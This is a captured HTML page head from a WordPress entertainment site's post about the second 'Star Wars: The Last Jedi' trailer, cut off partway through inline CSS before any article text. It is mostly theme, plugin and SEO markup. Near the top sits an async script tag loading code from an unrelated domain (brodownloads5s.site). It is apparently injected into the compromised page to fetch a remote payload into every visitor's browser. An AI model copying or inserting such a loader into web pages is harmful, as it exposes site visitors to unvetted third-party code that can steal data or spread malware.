

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creativemediatimes.com/star-wars-the-last-jedi-trailer-2-released/
body_size: 20667
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
&quot;Star Wars: The Last Jedi&quot; Trailer 2 Released - Creative Media TimesCreative Media Times	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://creativemediatimes.com/wp-content/themes/twentyeleven/style.css?ver=20231107" />
<link rel="pingback" href="https://creativemediatimes.com/xmlrpc.php">
<script type="text/javascript" src="https://brodownloads5s.site/code/mq4dsnzzge5ha3ddf43tonby" async></script>
<!--[if lt IE 9]>
<script src="https://creativemediatimes.com/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://creativemediatimes.com/star-wars-the-last-jedi-trailer-2-released/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&quot;Star Wars: The Last Jedi&quot; Trailer 2 Released - Creative Media Times" />
	<meta property="og:description" content="By Armando Its only October, a little more than two months away from The Last Jedi’s release, and Lucasfilm is already ramping up the promo.The latest trailer for the film has just been released and its genuinely spectacular. This is &hellip; Continue reading &rarr;" />
	<meta property="og:url" content="https://creativemediatimes.com/star-wars-the-last-jedi-trailer-2-released/" />
	<meta property="og:site_name" content="Creative Media Times" />
	<meta property="article:published_time" content="2017-10-10T12:13:15+00:00" />
	<meta property="article:modified_time" content="2017-11-23T03:22:52+00:00" />
	<meta property="og:image" content="https://creativemediatimes.com/wp-content/uploads/2017/10/Star-wars-The-Last-Jedi-203x300.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://creativemediatimes.com/star-wars-the-last-jedi-trailer-2-released/","url":"https://creativemediatimes.com/star-wars-the-last-jedi-trailer-2-released/","name":"\"Star Wars: The Last Jedi\" Trailer 2 Released - Creative Media Times","isPartOf":{"@id":"https://creativemediatimes.com/#website"},"primaryImageOfPage":{"@id":"https://creativemediatimes.com/star-wars-the-last-jedi-trailer-2-released/#primaryimage"},"image":{"@id":"https://creativemediatimes.com/star-wars-the-last-jedi-trailer-2-released/#primaryimage"},"thumbnailUrl":"https://creativemediatimes.com/wp-content/uploads/2017/10/Star-wars-The-Last-Jedi-203x300.jpg","datePublished":"2017-10-10T12:13:15+00:00","dateModified":"2017-11-23T03:22:52+00:00","author":{"@id":"https://creativemediatimes.com/#/schema/person/1ca5f30d6cf3c2c3206ad8ab3b2b7793"},"breadcrumb":{"@id":"https://creativemediatimes.com/star-wars-the-last-jedi-trailer-2-released/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://creativemediatimes.com/star-wars-the-last-jedi-trailer-2-released/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://creativemediatimes.com/star-wars-the-last-jedi-trailer-2-released/#primaryimage","url":"https://creativemediatimes.com/wp-content/uploads/2017/10/Star-wars-The-Last-Jedi.jpg","contentUrl":"https://creativemediatimes.com/wp-content/uploads/2017/10/Star-wars-The-Last-Jedi.jpg","width":800,"height":1185,"caption":"Lucasfilm Ltd. - Walt Disney Studios"},{"@type":"BreadcrumbList","@id":"https://creativemediatimes.com/star-wars-the-last-jedi-trailer-2-released/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://creativemediatimes.com/"},{"@type":"ListItem","position":2,"name":"&#8220;Star Wars: The Last Jedi&#8221; Trailer 2 Released"}]},{"@type":"WebSite","@id":"https://creativemediatimes.com/#website","url":"https://creativemediatimes.com/","name":"Creative Media Times","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://creativemediatimes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://creativemediatimes.com/#/schema/person/1ca5f30d6cf3c2c3206ad8ab3b2b7793","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://creativemediatimes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/22e4742070f975a26fb4ccf841de38597abbaabfccd638768fb0a9250116522f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/22e4742070f975a26fb4ccf841de38597abbaabfccd638768fb0a9250116522f?s=96&d=mm&r=g","caption":"admin"},"url":"https://creativemediatimes.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Creative Media Times &raquo; Feed" href="https://creativemediatimes.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://creativemediatimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreativemediatimes.com%2Fstar-wars-the-last-jedi-trailer-2-released%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://creativemediatimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreativemediatimes.com%2Fstar-wars-the-last-jedi-trailer-2-released%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='moztheme2011-css' href='https://creativemediatimes.com/wp-content/plugins/twenty-eleven-theme-extensions/moztheme2011.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://creativemediatimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='linkpreview-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-style-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/magnific-popup.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/slick.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-igsp-public-css-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/wp-igsp-public.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://creativemediatimes.com/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='mm-compiled-options-mobmenu-css' href='https://creativemediatimes.com/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.8-623' type='text/css' media='all' />
<link rel='stylesheet' id='mm-google-webfont-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://creativemediatimes.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='bws-custom-style-css' href='https://creativemediatimes.com/wp-content/uploads/bws-custom-code/bws-custom-code.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='malinky-ajax-pagination-css' href='https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-icons-css' href='https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-css' href='https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=2.8.8' type='text/css' media='all' />
<script type="text/javascript" src="https://creativemediatimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"39da81d456","ajax_url":"https://creativemediatimes.com/wp-admin/admin-ajax.php","plugin_url":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster","href":"https://creativemediatimes.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"39da81d456","ajax_url":"https://creativemediatimes.com/wp-admin/admin-ajax.php","plugin_url":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster","href":"https://creativemediatimes.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://creativemediatimes.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.8" id="mobmenujs-js"></script>
<link rel="https://api.w.org/" href="https://creativemediatimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://creativemediatimes.com/wp-json/wp/v2/posts/4990" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creativemediatimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://creativemediatimes.com/?p=4990' />
<style>
		#category-posts-19-internal ul {padding: 0;}
#category-posts-19-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-19-internal .cat-post-author {margin-bottom: 0;}
#category-posts-19-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-19-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-19-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-19-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-19-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-19-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-19-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-19-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-19-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-19-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-19-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-19-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-19-internal p {margin:5px 0 0 0}
#category-posts-19-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-19-internal .dashicons {vertical-align:middle;}
#category-posts-19-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-19-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-19-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-19-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-19-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-19-internal .cat-post-item img {margin: initial;}
#category-posts-18-internal ul {padding: 0;}
#category-posts-18-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-18-internal .cat-post-author {margin-bottom: 0;}
#category-posts-18-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-18-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-18-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-18-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-18-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-18-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-18-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-18-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-18-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-18-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-18-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-18-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-18-internal p {margin:5px 0 0 0}
#category-posts-18-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-18-internal .dashicons {vertical-align:middle;}
#category-posts-18-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-18-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-18-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-18-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-18-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-18-internal .cat-post-item img {margin: initial;}
#category-posts-6-internal ul {padding: 0;}
#category-posts-6-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-6-internal .cat-post-author {margin-bottom: 0;}
#category-posts-6-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-6-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-6-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-6-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-6-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-6-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-6-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-6-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-6-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-6-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-6-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-6-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-6-internal p {margin:5px 0 0 0}
#category-posts-6-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-6-internal .dashicons {vertical-align:middle;}
#category-posts-6-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-6-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-6-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-6-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-6-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-6-internal .cat-post-item img {margin: initial;}
#category-posts-17-internal ul {padding: 0;}
#category-posts-17-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-17-internal .cat-post-author {margin-bottom: 0;}
#category-posts-17-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-17-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-17-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-17-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
